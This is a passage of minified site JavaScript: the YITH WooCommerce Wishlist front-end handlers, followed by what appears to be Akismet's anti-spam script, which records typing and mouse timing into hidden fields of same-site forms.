t=d(this),e=t.val(),t=t.closest("[data-wishlist-id]").data("wishlist-id"),e={action:yith_wcwl_l10n.actions.save_privacy_action,nonce:yith_wcwl_l10n.nonce.save_privacy_nonce,context:"frontend",wishlist_id:t,privacy:e,fragments:S()};d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",success:function(t){t=t.fragments;void 0!==t&&O(t)}})}function b(t,e){if("undefined"!=typeof d.prettyPhoto&&"undefined"!=typeof d.prettyPhoto.close)if(void 0!==t){var i,n=d(".pp_content_container"),a=n.find(".pp_content"),o=n.find(".yith-wcwl-popup-form"),n=o.closest(".pp_pic_holder");o.length&&((i=d("<div/>",{"class":"yith-wcwl-popup-feedback"})).append(d("<i/>",{"class":"fa heading-icon "+("error"===e?"fa-exclamation-triangle":"fa-check")})),i.append(d("<p/>",{"class":"feedback",html:t})),i.css("display","none"),a.css("height","auto"),o.after(i),o.fadeOut(200,function(){i.fadeIn()}),n.addClass("feedback"),n.css("left",d(window).innerWidth()/2-n.outerWidth()/2+"px"),"undefined"!=typeof yith_wcwl_l10n.auto_close_popup&&!yith_wcwl_l10n.auto_close_popup||setTimeout(b,yith_wcwl_l10n.popup_timeout))}else try{d.prettyPhoto.close()}catch(s){}}function x(t){var e=d("#yith-wcwl-popup-message"),i=d("#yith-wcwl-message"),n="undefined"!=typeof yith_wcwl_l10n.popup_timeout?yith_wcwl_l10n.popup_timeout:3e3;"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||(i.html(t),e.css("margin-left","-"+d(e).width()+"px").fadeIn(),window.setTimeout(function(){e.fadeOut()},n))}function k(o){var t=d("select.wishlist-select"),e=d("ul.yith-wcwl-dropdown");t.each(function(){var i=d(this),t=i.find("option"),e=t.filter('[value="new"]');t.not(e).remove(),d.each(o,function(t,e){d("<option>",{value:e.id,html:e.wishlist_name}).appendTo(i)}),i.append(e)}),e.each(function(){var i=d(this),t=i.find("li"),e=i.closest(".yith-wcwl-add-button").children("a.add_to_wishlist"),n=e.attr("data-product-id"),a=e.attr("data-product-type");t.remove(),d.each(o,function(t,e){e["default"]||d("<li>").append(d("<a>",{rel:"nofollow",html:e.wishlist_name,"class":"add_to_wishlist",href:e.add_to_this_wishlist_url,"data-product-id":n,"data-product-type":a,"data-wishlist-id":e.id})).appendTo(i)})})}function j(t){"undefined"!=typeof d.fn.block&&t.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"40px 40px",opacity:1}})}function C(t){"undefined"!=typeof d.fn.unblock&&t.stop(!0).css("opacity","1").unblock()}function T(){if(navigator.cookieEnabled)return 1;document.cookie="cookietest=1";var t=-1!==document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}function S(t){var i={},e=null;return t?"object"==typeof t?(e=(t=d.extend({fragments:null,s:"",container:d(document),firstLoad:!1},t)).fragments||t.container.find(".wishlist-fragment"),t.s&&(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t.s+'"]'))),t.firstLoad&&(e=e.filter(".on-first-load"))):(e=d(".wishlist-fragment"),"string"!=typeof t&&"number"!=typeof t||(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t+'"]')))):e=d(".wishlist-fragment"),e.length?(e.each(function(){var t=d(this),e=t.attr("class").split(" ").filter(t=>t.length&&"exists"!==t).join(yith_wcwl_l10n.fragments_index_glue);i[e]=t.data("fragment-options")}),i):null}function P(e){var i=S(e=d.extend({firstLoad:!0},e));i&&d.ajax({data:{action:yith_wcwl_l10n.actions.load_fragments,nonce:yith_wcwl_l10n.nonce.load_fragments_nonce,context:"frontend",fragments:i},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_fragments_loaded",[i,t.fragments,e.firstLoad]))},url:yith_wcwl_l10n.ajax_url})}function O(t){d.each(t,function(t,e){var i="."+t.split(yith_wcwl_l10n.fragments_index_glue).filter(t=>t.length&&"exists"!==t&&"with-count"!==t).join("."),n=d(i),t=d(e).filter(i);t.length||(t=d(e).find(i)),n.length&&t.length&&n.replaceWith(t)})}function s(){return navigator.userAgent.match(/ipad|iphone/i)}function D(t){return!0===t||"yes"===t||"1"===t||1===t}d(document).on("yith_wcwl_init",function(){var l,t=d(this),s="undefined"!=typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"";t.on("click",".add_to_wishlist",function(t){var n=d(this),e=n.attr("data-product-id"),a=d(".add-to-wishlist-"+e),i=null,o={action:yith_wcwl_l10n.actions.add_to_wishlist_action,nonce:yith_wcwl_l10n.nonce.add_to_wishlist_nonce,context:"frontend",add_to_wishlist:e,product_type:n.data("product-type"),wishlist_id:n.data("wishlist-id"),fragments:S(e)};if((i=d(document).triggerHandler("yith_wcwl_add_to_wishlist_data",[n,o]))&&(o=i),t.preventDefault(),jQuery(document.body).trigger("adding_to_wishlist"),yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.modal_enable){e=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),i=e.find(".wishlist-select"),t=e.find(".wishlist-name"),e=e.find(".wishlist-visibility").filter(":checked");if(o.wishlist_id=i.is(":visible")?i.val():"new",o.wishlist_name=t.val(),o.wishlist_visibility=e.val(),"new"===o.wishlist_id&&!o.wishlist_name)return t.closest("p").addClass("woocommerce-invalid"),!1;t.closest("p").removeClass("woocommerce-invalid")}if(T())return d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:o,dataType:"json",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=t.result,i=t.message;yith_wcwl_l10n.multi_wishlist?(b(i,e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(i),"true"!==e&&"exists"!==e||("undefined"!=typeof t.fragments&&O(t.fragments),yith_wcwl_l10n.multi_wishlist&&!yith_wcwl_l10n.hide_add_button||a.find(".yith-wcwl-add-button").remove(),a.addClass("exists")),c(),d("body").trigger("added_to_wishlist",[n,a])}}),!1;window.alert(yith_wcwl_l10n.labels.cookie_disabled)}),t.on("click",".wishlist_table .remove_from_wishlist",function(t){var e=d(this);return t.preventDefault(),u(e),!1}),t.on("adding_to_cart","body",function(t,e,i){void 0!==e&&void 0!==i&&e.closest(".wishlist_table").length&&(i.remove_from_wishlist_after_add_to_cart=e.closest("[data-row-id]").data("row-id"),i.wishlist_id=e.closest(".wishlist_table").data("id"),"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(yith_wcwl_l10n.redirect_to_cart)))}),t.on("added_to_cart","body",function(t,e,i,n){var a,o;void 0!==n&&n.closest(".wishlist_table").length&&("undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=s),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(s)),o=(a=n.closest("[data-row-id]")).closest(".wishlist-fragment").data("fragment-options"),n.removeClass("added"),a.find(".added_to_cart").remove(),yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart&&o.is_user_owner&&a.remove())}),t.on("added_to_cart","body",function(){var t=d(".woocommerce-message");0===t.length?d("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):t.fadeOut(300,function(){d(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}),t.on("cart_page_refreshed","body",c),t.on("click",".show-title-form",m),t.on("click",".wishlist-title-with-form h2",m),t.on("click",".remove_from_all_wishlists",function(t){var e=d(this),i=e.attr("data-product-id"),n=e.data("wishlist-id"),a=e.closest(".content"),i={action:yith_wcwl_l10n.actions.remove_from_all_wishlists,nonce:yith_wcwl_l10n.nonce.remove_from_all_wishlists_nonce,context:"frontend",prod_id:i,wishlist_id:n,fragments:S(i)};t.preventDefault(),d.ajax({beforeSend:function(){j(a)},complete:function(){C(a)},data:i,dataType:"json",method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c()},url:yith_wcwl_l10n.ajax_url})}),t.on("click",".hide-title-form",y),t.on("click",".save-title-form",v),t.on("change",".wishlist_manage_table .wishlist-visibility",g),t.on("change",".change-wishlist",function(){var t=d(this),e=t.parents(".cart.wishlist_table"),i=e.data("token"),n=t.parents("[data-row-id]").data("row-id");p({wishlist_token:i,destination_wishlist_token:t.val(),item_id:n,fragments:S()},function(){j(e)},function(t){"undefined"!=typeof t.fragments&&O(t.fragments),C(e)})}),t.on("click",".yith-wcwl-popup-footer .move_to_wishlist",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("origin-wishlist-id"),n=i.closest("form"),a=n.find(".wishlist-select").val(),o=n.find(".wishlist-name"),s=o.val(),n=n.find(".wishlist-visibility").filter(":checked").val();if("new"===a&&!s)return o.closest("p").addClass("woocommerce-invalid"),!1;o.closest("p").removeClass("woocommerce-invalid"),p({wishlist_token:e,destination_wishlist_token:a,item_id:t,wishlist_name:s,wishlist_visibility:n,fragments:S(t)},function(){j(i)},function(t){var e=t.message;yith_wcwl_l10n.multi_wishlist?(b(e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(e),"undefined"!=typeof t.fragments&&O(t.fragments),c(),C(i)})}),t.on("click",".delete_item",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("item-id"),n=d(".add-to-wishlist-"+t),t={action:yith_wcwl_l10n.actions.delete_item_action,nonce:yith_wcwl_l10n.nonce.delete_item_nonce,context:"frontend",item_id:e,fragments:S(t)};return d.ajax({url:yith_wcwl_l10n.ajax_url,data:t,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},method:"post",success:function(t){var e=t.fragments,t=t.message;yith_wcwl_l10n.multi_wishlist&&b(t),i.closest(".yith-wcwl-remove-button").length||x(t),void 0!==e&&O(e),c(),d("body").trigger("removed_from_wishlist",[i,n])}}),!1}),t.on("change",".yith-wcwl-popup-content .wishlist-select",function(){var t=d(this);"new"===t.val()?t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").show():t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()}),t.on("change","#bulk_add_to_cart",function(){var t=d(this),e=t.closest(".wishlist_table").find("[data-row-id]").find('input[type="checkbox"]:not(:disabled)');(t.is(":checked")?e.prop("checked","checked"):e.prop("checked",!1)).change()}),t.on("submit",".wishlist-ask-an-estimate-popup",function(){var t=d(this),i=t.closest("form"),n=t.closest(".pp_content"),t=i.serializeArray().reduce((t,e)=>(t[e.name]=e.value,t),{});return t.action=yith_wcwl_l10n.actions.ask_an_estimate,t.nonce=yith_wcwl_l10n.nonce.ask_an_estimate_nonce,t.context="frontend",d.ajax({beforeSend:function(){j(i)},complete:function(){C(i)},data:t,dataType:"json",method:"post",success:function(t){var e;"undefined"!=typeof t.result&&t.result?void 0!==(e=t.template)&&(i.replaceWith(e),n.css("height","auto"),setTimeout(b,yith_wcwl_l10n.time_to_close_prettyphoto)):"undefined"!=typeof t.message&&(i.find(".woocommerce-error").remove(),i.find(".popup-description").after(d("<div>",{text:t.message,"class":"woocommerce-error"})))},url:yith_wcwl_l10n.ajax_url}),!1}),t.on("click",".yith-wfbt-add-wishlist",function(t){t.preventDefault();var e=d(this),t=d("#yith-wcwl-form");d("html, body").animate({scrollTop:t.offset().top},500),function(t,i){var e=t.attr("data-product-id"),n=d(document).find(".cart.wishlist_table"),a=n.data("pagination"),o=n.data("per-page"),s=n.data("id"),l=n.data("token"),t={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,nonce:yith_wcwl_l10n.nonce.reload_wishlist_and_adding_elem_nonce,context:"frontend",pagination:a,per_page:o,wishlist_id:s,wishlist_token:l,add_to_wishlist:e,product_type:t.data("product-type")};if(!T())return window.alert(yith_wcwl_l10n.labels.cookie_disabled);d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:t,dataType:"html",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=d(t),t=e.find("#yith-wcwl-form"),e=e.find(".yith-wfbt-slider-wrapper");i.replaceWith(t),d(".yith-wfbt-slider-wrapper").replaceWith(e),c(),d(document).trigger("yith_wcwl_reload_wishlist_from_frequently")}})}(e,t)}),t.on("submit",".yith-wcwl-popup-form",function(){return!1}),t.on("yith_infs_added_elem",function(){e()}),t.on("found_variation",function(t,e){var i=d(t.target).data("product_id"),n=e.variation_id,t=d(".yith-wcwl-add-to-wishlist").find('[data-product-id="'+i+'"]'),e=d(".yith-wcwl-add-to-wishlist").find('[data-original-product-id="'+i+'"]'),t=t.add(e),e=t.closest(".wishlist-fragment").filter(":visible");i&&n&&t.length&&(t.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist");t.attr("data-original-product-id",i),t.attr("data-product-id",n),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass(function(t,e){return e.match(/add-to-wishlist-\S+/g).join(" ")}).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(e),P({fragments:e,firstLoad:!1})))}),t.on("reset_data",function(t){var n=d(t.target).data("product_id"),e=d('[data-original-product-id="'+n+'"]'),t=e.closest(".wishlist-fragment").filter(":visible");n&&e.length&&(e.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist"),i=t.attr("data-product-id");t.attr("data-product-id",n),t.attr("data-original-product-id",""),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass("add-to-wishlist-"+i).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(t),P({fragments:t,firstLoad:!1})))}),t.on("yith_wcwl_reload_fragments",P),t.on("yith_infs_added_elem",function(t,e){P({container:e,firstLoad:!1})}),t.on("yith_wcwl_fragments_loaded",function(t,e,i,n){n&&d(".variations_form").find(".variations select").last().change()}),t.on("click",".yith-wcwl-popup-feedback .close-popup",function(t){t.preventDefault(),b()}),"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||!d(".yith-wcwl-add-to-wishlist").length||d("#yith-wcwl-popup-message").length||(t=d("<div>").attr("id","yith-wcwl-message"),t=d("<div>").attr("id","yith-wcwl-popup-message").html(t).hide(),d("body").prepend(t)),o(),r(),_(),h(),f(),d(document).on("click",".show-tab",function(t){var e=d(this),i=e.closest(".yith-wcwl-popup-content"),n=e.data("tab"),a=i.find(".tab").filter("."+n);if(t.preventDefault(),!a.length)return!1;e.addClass("active").siblings(".show-tab").removeClass("active"),a.show().siblings(".tab").hide(),"create"===n?i.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">'):i.find("#new_wishlist_selector").remove(),d(document).trigger("yith_wcwl_tab_selected",[n,a])}),d(document).on("change",".wishlist-select",function(){var t=d(this),e=t.closest(".yith-wcwl-popup-content"),i=t.closest(".tab"),n=e.find(".tab.create"),a=e.find(".show-tab"),e=a.filter('[data-tab="create"]');"new"===t.val()&&n.length&&(i.hide(),n.show(),a.removeClass("active"),e.addClass("active"),t.find("option").removeProp("selected"),t.change())}),a(),i(),e(),n(),l=!1,yith_wcwl_l10n.is_wishlist_responsive&&d(window).on("resize",function(){var t=d(".wishlist_table.responsive"),e=t.is(".mobile"),i=window.matchMedia("(max-width: "+yith_wcwl_l10n.mobile_media_query+"px)"),n=t.closest("form"),a=n.attr("class"),o=n.data("fragment-options"),s={},n=!1;t.length&&(i.matches&&t&&!e?(o.is_mobile="yes",n=!0):!i.matches&&t&&e&&(o.is_mobile="no",n=!0),n&&(l&&l.abort(),s[a.split(" ").join(yith_wcwl_l10n.fragments_index_glue)]=o,l=d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:{action:yith_wcwl_l10n.actions.load_mobile_action,nonce:yith_wcwl_l10n.nonce.load_mobile_nonce,context:"frontend",fragments:s},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_responsive_template",[e,t.fragments]))},url:yith_wcwl_l10n.ajax_url})))}),w(),yith_wcwl_l10n.enable_ajax_loading&&P()}).trigger("yith_wcwl_init"),d("form#yith-wcwl-form .wishlist_table .product-quantity input").on("keypress",function(t){if("13"==t.keyCode)return t.preventDefault(),!1})});
(function(){var supportsPassive=false;try{var opts=Object.defineProperty({},'passive',{get:function(){supportsPassive=true;}});window.addEventListener('testPassive',null,opts);window.removeEventListener('testPassive',null,opts);}catch(e){}
function init(){var input_begin='';var keydowns={};var lastKeyup=null;var lastKeydown=null;var keypresses=[];var modifierKeys=[];var correctionKeys=[];var lastMouseup=null;var lastMousedown=null;var mouseclicks=[];var mousemoveTimer=null;var lastMousemoveX=null;var lastMousemoveY=null;var mousemoveStart=null;var mousemoves=[];var touchmoveCountTimer=null;var touchmoveCount=0;var lastTouchEnd=null;var lastTouchStart=null;var touchEvents=[];var scrollCountTimer=null;var scrollCount=0;var correctionKeyCodes=['Backspace','Delete','ArrowUp','ArrowDown','ArrowLeft','ArrowRight','Home','End','PageUp','PageDown'];var modifierKeyCodes=['Shift','CapsLock'];var forms=document.querySelectorAll('form[method=post]');for(var i=0;i<forms.length;i++){var form=forms[i];var formAction=form.getAttribute('action');if(formAction){if(formAction.indexOf('http://')==0||formAction.indexOf('https://')==0){if(formAction.indexOf('http://'+window.location.hostname+'/')!=0&&formAction.indexOf('https://'+window.location.hostname+'/')!=0){continue;}}}
form.addEventListener('submit',function(){var ak_bkp=prepare_timestamp_array_for_request(keypresses);var ak_bmc=prepare_timestamp_array_for_request(mouseclicks);var ak_bte=prepare_timestamp_array_for_request(touchEvents);var ak_bmm=prepare_timestamp_array_for_request(mousemoves);var input_fields={'bib':input_begin,'bfs':Date.now(),'bkpc':keypresses.length,'bkp':ak_bkp,'bmc':ak_bmc,'bmcc':mouseclicks.length,'bmk':modifierKeys.join(';'),'bck':correctionKeys.join(';'),'bmmc':mousemoves.length,'btmc':touchmoveCount,'bsc':scrollCount,'bte':ak_bte,'btec':touchEvents.length,'bmm':ak_bmm};var akismet_field_prefix='ak_';if(this.getElementsByClassName){var possible_akismet_containers=this.getElementsByClassName('akismet-fields-container');for(var containerIndex=0;containerIndex<possible_akismet_containers.length;containerIndex++){var container=possible_akismet_containers.item(containerIndex);if(container.getAttribute('data-prefix')){akismet_field_prefix=container.getAttribute('data-prefix');break;}}}
for(var field_name in input_fields){var field=document.createElement('input');field.setAttribute('type','hidden');field.setAttribute('name',akismet_field_prefix+field_name);field.setAttribute('value',input_fields[field_name]);this.appendChild(field);}},supportsPassive?{passive:true}:false);form.addEventListener('keydown',function(e){if(e.key in keydowns){return;}
var keydownTime=(new Date()).getTime();keydowns[e.key]=[keydownTime];if(!input_begin){input_begin=keydownTime;}
var lastKeyEvent=Math.max(lastKeydown,lastKeyup);if(lastKeyEvent){keydowns[e.key].push(keydownTime-lastKeyEvent);}
lastKeydown=keydownTime;},supportsPassive?{passive:true}:false);form.addEventListener('keyup',function(e){if(!(e.key in keydowns)){return;}
var keyupTime=(new Date()).getTime();if('TEXTAREA'===e.target.nodeName||'INPUT'===e.target.nodeName){if(-1!==modifierKeyCodes.indexOf(e.key)){modifierKeys.push(keypresses.length-1);}else if(-1!==correctionKeyCodes.indexOf(e.key)){correctionKeys.push(keypresses.length-1);}else{var keydownTime=keydowns[e.key][0];var keypress=[];keypress.push(keyupTime-keydownTime);if(keydowns[e.key].length>1){keypress.push(keydowns[e.key][1]);}
keypresses.push(keypress);}}
delete keydowns[e.key];lastKeyup=keyupTime;},supportsPassive?{passive:true}:false);form.addEventListener("focusin",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);form.addEventListener("focusout",function(e){lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);}
document.addEventListener('mousedown',function(e){lastMousedown=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('mouseup',function(e){if(!lastMousedown){return;}
var now=(new Date()).getTime();var mouseclick=[];mouseclick.push(now-lastMousedown);if(lastMouseup){mouseclick.push(lastMousedown-lastMouseup);}
mouseclicks.push(mouseclick);lastMouseup=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('mousemove',function(e){if(mousemoveTimer){clearTimeout(mousemoveTimer);mousemoveTimer=null;}
else{mousemoveStart=(new Date()).getTime();lastMousemoveX=e.offsetX;lastMousemoveY=e.offsetY;}
mousemoveTimer=setTimeout(function(theEvent,originalMousemoveStart){var now=(new Date()).getTime()-500;var mousemove=[];mousemove.push(now-originalMousemoveStart);mousemove.push(Math.round(Math.sqrt(Math.pow(theEvent.offsetX-lastMousemoveX,2)+
Math.pow(theEvent.offsetY-lastMousemoveY,2))));if(mousemove[1]>0){mousemoves.push(mousemove);}
mousemoveStart=null;mousemoveTimer=null;},500,e,mousemoveStart);},supportsPassive?{passive:true}:false);document.addEventListener('touchmove',function(e){if(touchmoveCountTimer){clearTimeout(touchmoveCountTimer);}
touchmoveCountTimer=setTimeout(function(){touchmoveCount++;},500);},supportsPassive?{passive:true}:false);document.addEventListener('touchstart',function(e){lastTouchStart=(new Date()).getTime();},supportsPassive?{passive:true}:false);document.addEventListener('touchend',function(e){if(!lastTouchStart){return;}
var now=(new Date()).getTime();var touchEvent=[];touchEvent.push(now-lastTouchStart);if(lastTouchEnd){touchEvent.push(lastTouchStart-lastTouchEnd);}
touchEvents.push(touchEvent);lastTouchEnd=now;lastKeydown=null;lastKeyup=null;keydowns={};},supportsPassive?{passive:true}:false);document.addEventListener('scroll',function(e){if(scrollCountTimer){clearTimeout(scrollCountTimer);}
scrollCountTimer=setTimeout(function(){scrollCount++;},500);},supportsPassive?{passive:true}:false);}
function prepare_timestamp_array_for_request(a,limit){if(!limit){limit=100;}
var rv='';if(a.length>0){var random_starting_point=Math.max(0,Math.floor(Math.random()*a.length-limit));for(var i=0;i<limit&&i<a.length;i++){rv+=a[random_starting_point+i][0];if(a[random_starting_point+i].length>=2){rv+=","+a[random_starting_point+i][1];}
rv+=";";}}
return rv;}
if(document.readyState!=='loading'){init();}else{document.addEventListener('DOMContentLoaded',init);}})();